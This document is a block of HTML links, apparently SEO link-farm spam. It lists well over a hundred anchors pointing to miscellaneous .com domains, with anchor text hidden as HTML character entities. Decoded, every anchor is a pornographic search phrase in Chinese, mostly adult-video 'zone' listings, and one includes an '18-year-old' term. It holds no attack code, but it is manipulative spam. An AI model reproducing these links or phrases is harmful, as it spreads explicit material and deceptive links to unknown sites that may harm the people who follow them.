<a href="http://tyttz.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bainianjiaoyu.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;180&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoguomu.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdjauto.com" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lizhimo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ad752.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://afjcg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://hehesong.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://chezhiba.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://huixinyue.com" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;&#x5728;&#x7EBF;</a>|
<a href="http://lmyyl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://weixinrr.com" target="_blank">&#x6B27;&#x7F8E;&#x8D85;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hejjj.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souzuyi.com" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7F51;&#x7AD9;</a>|
<a href="http://bhzgh.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://br120.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://mingyaco.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://dgdebao.com" target="_blank">&#x4E45;&#x64CD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://fuliaiying.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://hbkbd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://longdetai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8D85;&#x78B0;</a>|
<a href="http://zjkaimi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsjkzx.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhongxiang168.com" target="_blank">&#x4EBA;&#x59BB;91&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://sckkj.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://df-container.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;</a>|
<a href="http://jzfcnc.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gxshuhua.com" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://pxsgw.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://51hpg.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51hpg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;91&#x5728;&#x7EBF;&#x5C24;&#x7269;</a>|
<a href="http://lfjzgs.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianyunzaixian.com" target="_blank">&#x4E30;&#x6EE1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjhfc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dfgqk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://thshjz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qche88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F8E;&#x4EBA;&#x59BB;&#x4E85;u&#x4E5A;&#x4E00;596</a>|
<a href="http://gdbbf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinanshendun.com" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://cccweixin.com" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgzfrp.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinying68.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fengyuetian.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;a&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://bjmzf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://xypda.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qunhuodong.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://wtouzi.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x60C5;&#x6B32;&#x7247;</a>|
<a href="http://ddmgj.com" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x505A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnadc.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfmeihang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://a0100.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://cne35.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://haodmt.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x65B0;&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www_&#x805A;&#x8272;&#x7A9D;</a>|
<a href="http://xinghuicai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kkcce.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lolobin.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://yipinniao.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdluheng.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://sinceredoctor.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://adaimao.com" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvhebao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;16</a>|
<a href="http://sdjinghua.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newcedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F18;&#x52BF;</a>|
<a href="http://cyfdjcz.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zybjp.com" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://njfkw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dghengtai.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://bdqnsem.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://toumingren.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danchemao.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://115bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;2021&#x5728;&#x7EBF;</a>|
<a href="http://jinghuaschool.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x88F8;&#x4F53;</a>|
<a href="http://wstcx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://bjjuxing.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinniao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5DE6;&#x7EBF;</a>|
<a href="http://jingpinbaobao.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;</a>|
<a href="http://xw366.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kktzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://chaohu5.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfangteng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://wifizhushou.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c8847.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://haikexue.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://mookytao.com" target="_blank">7777&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://londa-polo.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyfj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://gzyibaili.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhongxiang168.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mcjj88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuailaihua.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://maimai800.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://ryhuojia.com" target="_blank">91&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lqsmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x7CFB;&#x5217;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://wjjwzhs.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x8282;&#x76EE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qh167.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://trjaz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://moshenghuo.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EE3;&#x871C;&#x6843;</a>|
<a href="http://lohasfilm.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qx52.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgdm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;</a>|
<a href="http://hainol.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzffh.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wifizhushou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dzmould.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://fuxiaoyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E0B;&#x8F7D;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zjqzw.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA2;&#x4E00;&#x7247;</a>|
<a href="http://lijigeng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://shhuaji.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://grandviewdongguan.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jcwdq.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sddkc.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://m6999.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://bjqcz.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxsz888.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyfj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://arsby.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E2D;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://yzkxw.com" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv18&#x5C81;</a>|
<a href="http://maxquan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;888</a>|
<a href="http://xiaojinnang.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotskys.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruitongchina.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tgijog.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zxkit.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jsonzhang.com" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhynet.com" target="_blank">&#x91CE;&#x5916;&#x6027;&#x53F2;&#x6B27;&#x7F8E;k8&#x64AD;&#x653E;</a>|
<a href="http://a0100.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fsgetmore.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axxpp.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://zhihuijiedao.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ggwvg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://naodongwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://qiumuru.com" target="_blank">&#x4EBA;&#x59BB;21p&#x5927;&#x80C6;</a>|
<a href="http://hzxxp.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://sun-ke.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjcc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://yihaoli.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
